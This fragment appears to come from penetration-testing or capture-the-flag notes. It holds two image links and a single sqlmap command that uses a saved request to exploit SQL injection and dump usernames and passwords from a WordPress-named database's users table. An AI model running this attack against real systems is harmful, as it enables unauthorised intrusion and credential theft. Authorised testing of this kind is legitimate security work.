 | sqlmap -r post.raw --level 5 --risk 3 -D wordpress8080 -T users -C username,password --dump --batch
